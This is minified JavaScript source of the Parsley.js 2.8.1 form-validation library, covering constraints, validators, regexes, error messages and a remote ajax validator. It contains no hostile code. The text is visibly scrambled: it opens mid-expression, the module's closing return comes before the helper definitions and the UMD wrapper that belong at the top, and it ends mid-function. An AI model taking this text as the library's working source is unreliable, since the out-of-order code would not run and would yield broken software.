0===a&&(a=this.getValue()),!(!a.length&&!this._isRequired()&&void 0===this.options.validateIfEmpty)},_isInGroup:function(b){return Array.isArray(this.options.group)?-1!==a.inArray(b,this.options.group):this.options.group===b},isValid:function(b){if(arguments.length>=1&&!a.isPlainObject(b)){g.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");var c=_slice.call(arguments);b={force:c[0],value:c[1]}}var d=this.whenValid(b);return!d||z[d.state()]},whenValid:function(){var b=this,c=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],d=c.force,e=void 0!==d&&d,f=c.value,h=c.group;if(c._refreshed||this.refresh(),!h||this._isInGroup(h)){if(this.validationResult=!0,!this.hasConstraints())return a.when();if(void 0!==f&&null!==f||(f=this.getValue()),!this.needsValidation(f)&&!0!==e)return a.when();var i=this._getGroupedConstraints(),j=[];return a.each(i,function(c,d){var e=g.all(a.map(d,function(a){return b._validateConstraint(f,a)}));if(j.push(e),"rejected"===e.state())return!1}),g.all(j)}},_validateConstraint:function(b,c){var d=this,e=c.validate(b,this);return!1===e&&(e=a.Deferred().reject()),g.all([e]).fail(function(a){d.validationResult instanceof Array||(d.validationResult=[]),d.validationResult.push({assert:c,errorMessage:"string"==typeof a&&a})})},getValue:function(){var a;return a="function"==typeof this.options.value?this.options.value(this):void 0!==this.options.value?this.options.value:this.$element.val(),void 0===a||null===a?"":this._handleWhitespace(a)},reset:function(){return this._resetUI(),this._trigger("reset")},destroy:function(){this._destroyUI(),this.$element.removeData("Parsley"),this.$element.removeData("FieldMultiple"),this._trigger("destroy")},refresh:function(){return this._refreshConstraints(),this},_refreshConstraints:function(){return this.actualizeOptions()._bindConstraints()},refreshConstraints:function(){return g.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"),this.refresh()},addConstraint:function(a,b,c,d){if(window.Parsley._validatorRegistry.validators[a]){var e=new w(this,a,b,c,d);"undefined"!==this.constraintsByName[e.name]&&this.removeConstraint(e.name),this.constraints.push(e),this.constraintsByName[e.name]=e}return this},removeConstraint:function(a){for(var b=0;b<this.constraints.length;b++)if(a===this.constraints[b].name){this.constraints.splice(b,1);break}return delete this.constraintsByName[a],this},updateConstraint:function(a,b,c){return this.removeConstraint(a).addConstraint(a,b,c)},_bindConstraints:function(){for(var a=[],b={},c=0;c<this.constraints.length;c++)!1===this.constraints[c].isDomConstraint&&(a.push(this.constraints[c]),b[this.constraints[c].name]=this.constraints[c]);this.constraints=a,this.constraintsByName=b;for(var d in this.options)this.addConstraint(d,this.options[d],void 0,!0);return this._bindHtml5Constraints()},_bindHtml5Constraints:function(){null!==this.element.getAttribute("required")&&this.addConstraint("required",!0,void 0,!0),null!==this.element.getAttribute("pattern")&&this.addConstraint("pattern",this.element.getAttribute("pattern"),void 0,!0);var a=this.element.getAttribute("min"),b=this.element.getAttribute("max");null!==a&&null!==b?this.addConstraint("range",[a,b],void 0,!0):null!==a?this.addConstraint("min",a,void 0,!0):null!==b&&this.addConstraint("max",b,void 0,!0),null!==this.element.getAttribute("minlength")&&null!==this.element.getAttribute("maxlength")?this.addConstraint("length",[this.element.getAttribute("minlength"),this.element.getAttribute("maxlength")],void 0,!0):null!==this.element.getAttribute("minlength")?this.addConstraint("minlength",this.element.getAttribute("minlength"),void 0,!0):null!==this.element.getAttribute("maxlength")&&this.addConstraint("maxlength",this.element.getAttribute("maxlength"),void 0,!0);var c=g.getType(this.element);return"number"===c?this.addConstraint("type",["number",{step:this.element.getAttribute("step")||"1",base:a||this.element.getAttribute("value")}],void 0,!0):/^(email|url|range|date)$/i.test(c)?this.addConstraint("type",c,void 0,!0):this},_isRequired:function(){return void 0!==this.constraintsByName.required&&!1!==this.constraintsByName.required.requirements},_trigger:function(a){return this.trigger("field:"+a)},_handleWhitespace:function(a){return!0===this.options.trimValue&&g.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'),"squish"===this.options.whitespace&&(a=a.replace(/\s{2,}/g," ")),"trim"!==this.options.whitespace&&"squish"!==this.options.whitespace&&!0!==this.options.trimValue||(a=g.trimString(a)),a},_isDateInput:function(){var a=this.constraintsByName.type;return a&&"date"===a.requirements},_getGroupedConstraints:function(){
if(!1===this.options.priorityEnabled)return[this.constraints];for(var a=[],b={},c=0;c<this.constraints.length;c++){var d=this.constraints[c].priority;b[d]||a.push(b[d]=[]),b[d].push(this.constraints[c])}return a.sort(function(a,b){return b[0].priority-a[0].priority}),a}};var A=y,B=function(){this.__class__="FieldMultiple"};B.prototype={addElement:function(a){return this.$elements.push(a),this},_refreshConstraints:function(){var b;if(this.constraints=[],"SELECT"===this.element.nodeName)return this.actualizeOptions()._bindConstraints(),this;for(var c=0;c<this.$elements.length;c++)if(a("html").has(this.$elements[c]).length){b=this.$elements[c].data("FieldMultiple")._refreshConstraints().constraints;for(var d=0;d<b.length;d++)this.addConstraint(b[d].name,b[d].requirements,b[d].priority,b[d].isDomConstraint)}else this.$elements.splice(c,1);return this},getValue:function(){if("function"==typeof this.options.value)return this.options.value(this);if(void 0!==this.options.value)return this.options.value;if("INPUT"===this.element.nodeName){var b=g.getType(this.element);if("radio"===b)return this._findRelated().filter(":checked").val()||"";if("checkbox"===b){var c=[];return this._findRelated().filter(":checked").each(function(){c.push(a(this).val())}),c}}return"SELECT"===this.element.nodeName&&null===this.$element.val()?[]:this.$element.val()},_init:function(){return this.$elements=[this.$element],this}};var C=function(b,c,d){this.element=b,this.$element=a(b);var e=this.$element.data("Parsley");if(e)return void 0!==d&&e.parent===window.Parsley&&(e.parent=d,e._resetOptions(e.options)),"object"==typeof c&&_extends(e.options,c),e;if(!this.$element.length)throw new Error("You must bind Parsley on an existing element.");if(void 0!==d&&"Form"!==d.__class__)throw new Error("Parent instance must be a Form instance");return this.parent=d||window.Parsley,this.init(c)};C.prototype={init:function(a){return this.__class__="Parsley",this.__version__="2.8.1",this.__id__=g.generateID(),this._resetOptions(a),"FORM"===this.element.nodeName||g.checkAttr(this.element,this.options.namespace,"validate")&&!this.$element.is(this.options.inputs)?this.bind("parsleyForm"):this.isMultiple()?this.handleMultiple():this.bind("parsleyField")},isMultiple:function(){var a=g.getType(this.element);return"radio"===a||"checkbox"===a||"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple")},handleMultiple:function(){var b,c,d=this;if(this.options.multiple=this.options.multiple||(b=this.element.getAttribute("name"))||this.element.getAttribute("id"),"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple"))return this.options.multiple=this.options.multiple||this.__id__,this.bind("parsleyFieldMultiple");if(!this.options.multiple)return g.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.",this.$element),this;this.options.multiple=this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g,""),b&&a('input[name="'+b+'"]').each(function(a,b){var c=g.getType(b);"radio"!==c&&"checkbox"!==c||b.setAttribute(d.options.namespace+"multiple",d.options.multiple)});for(var e=this._findRelated(),f=0;f<e.length;f++)if(void 0!==(c=a(e.get(f)).data("Parsley"))){this.$element.data("FieldMultiple")||c.addElement(this.$element);break}return this.bind("parsleyField",!0),c||this.bind("parsleyFieldMultiple")},bind:function(b,c){var d;switch(b){case"parsleyForm":d=a.extend(new u(this.element,this.domOptions,this.options),new i,window.ParsleyExtend)._bindFields();break;case"parsleyField":d=a.extend(new A(this.element,this.domOptions,this.options,this.parent),new i,window.ParsleyExtend);break;case"parsleyFieldMultiple":d=a.extend(new A(this.element,this.domOptions,this.options,this.parent),new B,new i,window.ParsleyExtend)._init();break;default:throw new Error(b+"is not a supported Parsley type")}return this.options.multiple&&g.setAttr(this.element,this.options.namespace,"multiple",this.options.multiple),void 0!==c?(this.$element.data("FieldMultiple",d),d):(this.$element.data("Parsley",d),d._actualizeTriggers(),d._trigger("init"),d)}};var D=a.fn.jquery.split(".");if(parseInt(D[0])<=1&&parseInt(D[1])<8)throw"The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";D.forEach||g.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");var E=_extends(new i,{element:document,$element:a(document),actualizeOptions:null,_resetOptions:null,Factory:C,version:"2.8.1"});_extends(A.prototype,s.Field,i.prototype),_extends(u.prototype,s.Form,i.prototype),_extends(C.prototype,i.prototype),a.fn.parsley=a.fn.psly=function(b){if(this.length>1){var c=[];return this.each(function(){c.push(a(this).parsley(b))}),c}if(0!=this.length)return new C(this[0],b)},void 0===window.ParsleyExtend&&(window.ParsleyExtend={}),E.options=_extends(g.objectCreate(h),window.ParsleyConfig),window.ParsleyConfig=E.options,window.Parsley=window.psly=E,E.Utils=g,window.ParsleyUtils={},a.each(g,function(a,b){"function"==typeof b&&(window.ParsleyUtils[a]=function(){return g.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."),g[a].apply(g,arguments)})});var F=window.Parsley._validatorRegistry=new m(window.ParsleyConfig.validators,window.ParsleyConfig.i18n);window.ParsleyValidator={},a.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "),function(a,b){window.Parsley[b]=function(){return F[b].apply(F,arguments)},window.ParsleyValidator[b]=function(){var a;return g.warnOnce("Accessing the method '"+b+"' through Validator is deprecated. Simply call 'window.Parsley."+b+"(...)'"),(a=window.Parsley)[b].apply(a,arguments)}}),window.Parsley.UI=s,window.ParsleyUI={removeError:function(a,b,c){var d=!0!==c;return g.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."),a.removeError(b,{updateClass:d})},getErrorsMessages:function(a){return g.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."),a.getErrorsMessages()}},a.each("addError updateError".split(" "),function(a,b){window.ParsleyUI[b]=function(a,c,d,e,f){var h=!0!==f;return g.warnOnce("Accessing UI is deprecated. Call '"+b+"' on the instance directly. Please comment in issue 1073 as to your need to call this method."),a[b](c,{message:d,assert:e,updateClass:h})}}),!1!==window.ParsleyConfig.autoBind&&a(function(){a("[data-parsley-validate]").length&&a("[data-parsley-validate]").parsley()});var G=a({}),H=function(){g.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")},I="parsley:";a.listen=function(a,d){var e;if(H(),"object"==typeof arguments[1]&&"function"==typeof arguments[2]&&(e=arguments[1],d=arguments[2]),"function"!=typeof d)throw new Error("Wrong parameters");window.Parsley.on(c(a),b(d,e))},a.listenTo=function(a,d,e){if(H(),!(a instanceof A||a instanceof u))throw new Error("Must give Parsley instance");if("string"!=typeof d||"function"!=typeof e)throw new Error("Wrong parameters");a.on(c(d),b(e))},a.unsubscribe=function(a,b){if(H(),"string"!=typeof a||"function"!=typeof b)throw new Error("Wrong arguments");window.Parsley.off(c(a),b.parsleyAdaptedCallback)},a.unsubscribeTo=function(a,b){if(H(),!(a instanceof A||a instanceof u))throw new Error("Must give Parsley instance");a.off(c(b))},a.unsubscribeAll=function(b){H(),window.Parsley.off(c(b)),a("form,input,textarea,select").each(function(){var d=a(this).data("Parsley");d&&d.off(c(b))})},a.emit=function(a,b){var d;H();var e=b instanceof A||b instanceof u,f=Array.prototype.slice.call(arguments,e?2:1);f.unshift(c(a)),e||(b=window.Parsley),(d=b).trigger.apply(d,_toConsumableArray(f))};return a.extend(!0,E,{asyncValidators:{default:{fn:function(a){return a.status>=200&&a.status<300},url:!1},reverse:{fn:function(a){return a.status<200||a.status>=300},url:!1}},addAsyncValidator:function(a,b,c,d){return E.asyncValidators[a]={fn:b,url:c||!1,options:d||{}},this}}),E.addValidator("remote",{requirementType:{"":"string",validator:"string",reverse:"boolean",options:"object"},validateString:function(b,c,d,e){var f,g,h={},i=d.validator||(!0===d.reverse?"reverse":"default");if(void 0===E.asyncValidators[i])throw new Error("Calling an undefined async validator: `"+i+"`");c=E.asyncValidators[i].url||c,c.indexOf("{value}")>-1?c=c.replace("{value}",encodeURIComponent(b)):h[e.element.getAttribute("name")||e.element.getAttribute("id")]=b;var j=a.extend(!0,d.options||{},E.asyncValidators[i].options);f=a.extend(!0,{},{url:c,data:h,type:"GET"},j),e.trigger("field:ajaxoptions",e,f),g=a.param(f),void 0===E._remoteCache&&(E._remoteCache={});var k=E._remoteCache[g]=E._remoteCache[g]||a.ajax(f),l=function(){var b=E.asyncValidators[i].fn.call(e,k,c,d);return b||(b=a.Deferred().reject()),a.when(b)};return k.then(l,l)},priority:-1}),E.on("form:submit",function(){E._remoteCache={}}),i.prototype.addAsyncValidator=function(){return g.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"),E.addAsyncValidator.apply(E,arguments)},E.addMessages("en",{defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",number:"This value should be a valid number.",integer:"This value should be a valid integer.",digits:"This value should be digits.",alphanum:"This value should be alphanumeric."},notblank:"This value should not be blank.",required:"This value is required.",pattern:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or fewer.",length:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or fewer.",check:"You must select between %s and %s choices.",equalto:"This value should be the same."}),E.setLocale("en"),(new d).install(),E});var _slice=Array.prototype.slice,_slicedToArray=function(){function a(a,b){var c=[],d=!0,e=!1,f=void 0;try{for(var g,h=a[Symbol.iterator]();!(d=(g=h.next()).done)&&(c.push(g.value),!b||c.length!==b);d=!0);}catch(a){e=!0,f=a}finally{try{!d&&h.return&&h.return()}finally{if(e)throw f}}return c}return function(b,c){if(Array.isArray(b))return b;if(Symbol.iterator in Object(b))return a(b,c);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_extends=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a};!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],b):a.parsley=b(a.jQuery)}(this,function(a){"use strict";function b(a,b){return a.parsleyAdaptedCallback||(a.parsleyAdaptedCallback=function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(this),a.apply(b||G,c)}),a.parsleyAdaptedCallback}function c(a){return 0===a.lastIndexOf(I,0)?a.substr(I.length):a}function d(){var b=this,c=window||global;_extends(this,{isNativeEvent:function(a){return a.originalEvent&&!1!==a.originalEvent.isTrusted},fakeInputEvent:function(c){b.isNativeEvent(c)&&a(c.target).trigger("input")},misbehaves:function(c){b.isNativeEvent(c)&&(b.behavesOk(c),a(document).on("change.inputevent",c.data.selector,b.fakeInputEvent),b.fakeInputEvent(c))},behavesOk:function(c){b.isNativeEvent(c)&&a(document).off("input.inputevent",c.data.selector,b.behavesOk).off("change.inputevent",c.data.selector,b.misbehaves)},install:function(){if(!c.inputEventPatched){c.inputEventPatched="0.0.3";for(var d=["select",'input[type="checkbox"]','input[type="radio"]','input[type="file"]'],e=0;e<d.length;e++){var f=d[e];a(document).on("input.inputevent",f,{selector:f},b.behavesOk).on("change.inputevent",f,{selector:f},b.misbehaves)}}},uninstall:function(){delete c.inputEventPatched,a(document).off(".inputevent")}})}var e=1,f={},g={attr:function(a,b,c){var d,e,f,g=new RegExp("^"+b,"i");if(void 0===c)c={};else for(d in c)c.hasOwnProperty(d)&&delete c[d];if(!a)return c;for(f=a.attributes,d=f.length;d--;)(e=f[d])&&e.specified&&g.test(e.name)&&(c[this.camelize(e.name.slice(b.length))]=this.deserializeValue(e.value));return c},checkAttr:function(a,b,c){return a.hasAttribute(b+c)},setAttr:function(a,b,c,d){a.setAttribute(this.dasherize(b+c),String(d))},getType:function(a){return a.getAttribute("type")||"text"},generateID:function(){return""+e++},deserializeValue:function(a){var b;try{return a?"true"==a||"false"!=a&&("null"==a?null:isNaN(b=Number(a))?/^[\[\{]/.test(a)?JSON.parse(a):a:b):a}catch(b){return a}},camelize:function(a){return a.replace(/-+(.)?/g,function(a,b){return b?b.toUpperCase():""})},dasherize:function(a){return a.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()},warn:function(){var a;window.console&&"function"==typeof window.console.warn&&(a=window.console).warn.apply(a,arguments)},warnOnce:function(a){f[a]||(f[a]=!0,this.warn.apply(this,arguments))},_resetWarnings:function(){f={}},trimString:function(a){return a.replace(/^\s+|\s+$/g,"")},parse:{date:function(a){var b=a.match(/^(\d{4,})-(\d\d)-(\d\d)$/);if(!b)return null;var c=b.map(function(a){return parseInt(a,10)}),d=_slicedToArray(c,4),e=(d[0],d[1]),f=d[2],g=d[3],h=new Date(e,f-1,g);return h.getFullYear()!==e||h.getMonth()+1!==f||h.getDate()!==g?null:h},string:function(a){return a},integer:function(a){return isNaN(a)?null:parseInt(a,10)},number:function(a){if(isNaN(a))throw null;return parseFloat(a)},boolean:function(a){return!/^\s*false\s*$/i.test(a)},object:function(a){return g.deserializeValue(a)},regexp:function(a){var b="";return/^\/.*\/(?:[gimy]*)$/.test(a)?(b=a.replace(/.*\/([gimy]*)$/,"$1"),a=a.replace(new RegExp("^/(.*?)/"+b+"$"),"$1")):a="^"+a+"$",new RegExp(a,b)}},parseRequirement:function(a,b){var c=this.parse[a||"string"];if(!c)throw'Unknown requirement specification: "'+a+'"';var d=c(b);if(null===d)throw"Requirement is not a "+a+': "'+b+'"';return d},namespaceEvents:function(b,c){return b=this.trimString(b||"").split(/\s+/),b[0]?a.map(b,function(a){return a+"."+c}).join(" "):""},difference:function(b,c){var d=[];return a.each(b,function(a,b){-1==c.indexOf(b)&&d.push(b)}),d},all:function(b){return a.when.apply(a,_toConsumableArray(b).concat([42,42]))},objectCreate:Object.create||function(){var a=function(){};return function(b){if(arguments.length>1)throw Error("Second argument not supported");if("object"!=typeof b)throw TypeError("Argument must be an object");a.prototype=b;var c=new a;return a.prototype=null,c}}(),_SubmitSelector:'input[type="submit"], button:submit'},h={namespace:"data-parsley-",inputs:"input, textarea, select",excluded:"input[type=button], input[type=submit], input[type=reset], input[type=hidden]",priorityEnabled:!0,multiple:null,group:null,uiEnabled:!0,validationThreshold:3,focus:"first",trigger:!1,triggerAfterFailure:"input",errorClass:"parsley-error",successClass:"parsley-success",classHandler:function(a){},errorsContainer:function(a){},errorsWrapper:'<ul class="parsley-errors-list"></ul>',errorTemplate:"<li></li>"},i=function(){this.__id__=g.generateID()};i.prototype={asyncSupport:!0,_pipeAccordingToValidationResult:function(){var b=this,c=function(){var c=a.Deferred();return!0!==b.validationResult&&c.reject(),c.resolve().promise()};return[c,c]},actualizeOptions:function(){return g.attr(this.element,this.options.namespace,this.domOptions),this.parent&&this.parent.actualizeOptions&&this.parent.actualizeOptions(),this},_resetOptions:function(a){this.domOptions=g.objectCreate(this.parent.options),this.options=g.objectCreate(this.domOptions);for(var b in a)a.hasOwnProperty(b)&&(this.options[b]=a[b]);this.actualizeOptions()},_listeners:null,on:function(a,b){return this._listeners=this._listeners||{},(this._listeners[a]=this._listeners[a]||[]).push(b),this},subscribe:function(b,c){a.listenTo(this,b.toLowerCase(),c)},off:function(a,b){var c=this._listeners&&this._listeners[a];if(c)if(b)for(var d=c.length;d--;)c[d]===b&&c.splice(d,1);else delete this._listeners[a];return this},unsubscribe:function(b,c){a.unsubscribeTo(this,b.toLowerCase())},trigger:function(a,b,c){b=b||this;var d,e=this._listeners&&this._listeners[a];if(e)for(var f=e.length;f--;)if(!1===(d=e[f].call(b,b,c)))return d;return!this.parent||this.parent.trigger(a,b,c)},asyncIsValid:function(a,b){return g.warnOnce("asyncIsValid is deprecated; please use whenValid instead"),this.whenValid({group:a,force:b})},_findRelated:function(){return this.options.multiple?a(this.parent.element.querySelectorAll("["+this.options.namespace+'multiple="'+this.options.multiple+'"]')):this.$element}};var j=function(a,b){var c=a.match(/^\s*\[(.*)\]\s*$/);if(!c)throw'Requirement is not an array: "'+a+'"';var d=c[1].split(",").map(g.trimString);if(d.length!==b)throw"Requirement has "+d.length+" values when "+b+" are needed";return d},k=function(a,b,c){var d=null,e={};for(var f in a)if(f){var h=c(f);"string"==typeof h&&(h=g.parseRequirement(a[f],h)),e[f]=h}else d=g.parseRequirement(a[f],b);return[d,e]},l=function(b){a.extend(!0,this,b)};l.prototype={validate:function(a,b){if(this.fn)return arguments.length>3&&(b=[].slice.call(arguments,1,-1)),this.fn(a,b);if(Array.isArray(a)){if(!this.validateMultiple)throw"Validator `"+this.name+"` does not handle multiple values";return this.validateMultiple.apply(this,arguments)}var c=arguments[arguments.length-1];if(this.validateDate&&c._isDateInput())return arguments[0]=g.parse.date(arguments[0]),null!==arguments[0]&&this.validateDate.apply(this,arguments);if(this.validateNumber)return!isNaN(a)&&(arguments[0]=parseFloat(arguments[0]),this.validateNumber.apply(this,arguments));if(this.validateString)return this.validateString.apply(this,arguments);throw"Validator `"+this.name+"` only handles multiple values"},parseRequirements:function(b,c){if("string"!=typeof b)return Array.isArray(b)?b:[b];var d=this.requirementType;if(Array.isArray(d)){for(var e=j(b,d.length),f=0;f<e.length;f++)e[f]=g.parseRequirement(d[f],e[f]);return e}return a.isPlainObject(d)?k(d,b,c):[g.parseRequirement(d,b)]},requirementType:"string",priority:2};var m=function(a,b){this.__class__="ValidatorRegistry",this.locale="en",this.init(a||{},b||{})},n={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/,number:/^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,integer:/^-?\d+$/,digits:/^\d+$/,alphanum:/^\w+$/i,date:{test:function(a){return null!==g.parse.date(a)}},url:new RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-zA-Z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$")};n.range=n.number;var o=function(a){var b=(""+a).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return b?Math.max(0,(b[1]?b[1].length:0)-(b[2]?+b[2]:0)):0},p=function(a,b){return b.map(g.parse[a])},q=function(a,b){return function(c){for(var d=arguments.length,e=Array(d>1?d-1:0),f=1;f<d;f++)e[f-1]=arguments[f];return e.pop(),b.apply(void 0,[c].concat(_toConsumableArray(p(a,e))))}},r=function(a){return{validateDate:q("date",a),validateNumber:q("number",a),requirementType:a.length<=2?"string":["string","string"],priority:30}};m.prototype={init:function(a,b){this.catalog=b,this.validators=_extends({},this.validators);for(var c in a)this.addValidator(c,a[c].fn,a[c].priority);window.Parsley.trigger("parsley:validator:init")},setLocale:function(a){if(void 0===this.catalog[a])throw new Error(a+" is not available in the catalog");return this.locale=a,this},addCatalog:function(a,b,c){return"object"==typeof b&&(this.catalog[a]=b),!0===c?this.setLocale(a):this},addMessage:function(a,b,c){return void 0===this.catalog[a]&&(this.catalog[a]={}),this.catalog[a][b]=c,this},addMessages:function(a,b){for(var c in b)this.addMessage(a,c,b[c]);return this},addValidator:function(a,b,c){if(this.validators[a])g.warn('Validator "'+a+'" is already defined.');else if(h.hasOwnProperty(a))return void g.warn('"'+a+'" is a restricted keyword and is not a valid validator name.');return this._setValidator.apply(this,arguments)},hasValidator:function(a){return!!this.validators[a]},updateValidator:function(a,b,c){return this.validators[a]?this._setValidator.apply(this,arguments):(g.warn('Validator "'+a+'" is not already defined.'),this.addValidator.apply(this,arguments))},removeValidator:function(a){return this.validators[a]||g.warn('Validator "'+a+'" is not defined.'),delete this.validators[a],this},_setValidator:function(a,b,c){"object"!=typeof b&&(b={fn:b,priority:c}),b.validate||(b=new l(b)),this.validators[a]=b;for(var d in b.messages||{})this.addMessage(d,a,b.messages[d]);return this},getErrorMessage:function(a){var b;if("type"===a.name){b=(this.catalog[this.locale][a.name]||{})[a.requirements]}else b=this.formatMessage(this.catalog[this.locale][a.name],a.requirements);return b||this.catalog[this.locale].defaultMessage||this.catalog.en.defaultMessage},formatMessage:function(a,b){if("object"==typeof b){for(var c in b)a=this.formatMessage(a,b[c]);return a}return"string"==typeof a?a.replace(/%s/i,b):""},validators:{notblank:{validateString:function(a){return/\S/.test(a)},priority:2},required:{validateMultiple:function(a){return a.length>0},validateString:function(a){return/\S/.test(a)},priority:512},type:{validateString:function(a,b){var c=arguments.length<=2||void 0===arguments[2]?{}:arguments[2],d=c.step,e=void 0===d?"any":d,f=c.base,g=void 0===f?0:f,h=n[b];if(!h)throw new Error("validator type `"+b+"` is not supported");if(!h.test(a))return!1;if("number"===b&&!/^any$/i.test(e||"")){var i=Number(a),j=Math.max(o(e),o(g));if(o(i)>j)return!1;var k=function(a){return Math.round(a*Math.pow(10,j))};if((k(i)-k(g))%k(e)!=0)return!1}return!0},requirementType:{"":"string",step:"string",base:"number"},priority:256},pattern:{validateString:function(a,b){return b.test(a)},requirementType:"regexp",priority:64},minlength:{validateString:function(a,b){return a.length>=b},requirementType:"integer",priority:30},maxlength:{validateString:function(a,b){return a.length<=b},requirementType:"integer",priority:30},length:{validateString:function(a,b,c){return a.length>=b&&a.length<=c},requirementType:["integer","integer"],priority:30},mincheck:{validateMultiple:function(a,b){return a.length>=b},requirementType:"integer",priority:30},maxcheck:{validateMultiple:function(a,b){return a.length<=b},requirementType:"integer",priority:30},check:{validateMultiple:function(a,b,c){return a.length>=b&&a.length<=c},requirementType:["integer","integer"],priority:30},min:r(function(a,b){return a>=b}),max:r(function(a,b){return a<=b}),range:r(function(a,b,c){return a>=b&&a<=c}),equalto:{validateString:function(b,c){var d=a(c);return d.length?b===d.val():b===c},priority:256}}};var s={},t=function a(b,c,d){for(var e=[],f=[],g=0;g<b.length;g++){for(var h=!1,i=0;i<c.length;i++)if(b[g].assert.name===c[i].assert.name){h=!0;break}h?f.push(b[g]):e.push(b[g])}return{kept:f,added:e,removed:d?[]:a(c,b,!0).added}};s.Form={_actualizeTriggers:function(){var a=this;this.$element.on("submit.Parsley",function(b){a.onSubmitValidate(b)}),this.$element.on("click.Parsley",g._SubmitSelector,function(b){a.onSubmitButton(b)}),!1!==this.options.uiEnabled&&this.element.setAttribute("novalidate","")},focus:function(){if(this._focusedField=null,!0===this.validationResult||"none"===this.options.focus)return null;for(var a=0;a<this.fields.length;a++){var b=this.fields[a];if(!0!==b.validationResult&&b.validationResult.length>0&&void 0===b.options.noFocus&&(this._focusedField=b.$element,"first"===this.options.focus))break}return null===this._focusedField?null:this._focusedField.focus()},_destroyUI:function(){this.$element.off(".Parsley")}},s.Field={_reflowUI:function(){if(this._buildUI(),this._ui){var a=t(this.validationResult,this._ui.lastValidationResult);this._ui.lastValidationResult=this.validationResult,this._manageStatusClass(),this._manageErrorsMessages(a),this._actualizeTriggers(),!a.kept.length&&!a.added.length||this._failedOnce||(this._failedOnce=!0,this._actualizeTriggers())}},getErrorsMessages:function(){if(!0===this.validationResult)return[];for(var a=[],b=0;b<this.validationResult.length;b++)a.push(this.validationResult[b].errorMessage||this._getErrorMessage(this.validationResult[b].assert));return a},addError:function(a){var b=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],c=b.message,d=b.assert,e=b.updateClass,f=void 0===e||e;this._buildUI(),this._addError(a,{message:c,assert:d}),f&&this._errorClass()},updateError:function(a){var b=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],c=b.message,d=b.assert,e=b.updateClass,f=void 0===e||e;this._buildUI(),this._updateError(a,{message:c,assert:d}),f&&this._errorClass()},removeError:function(a){var 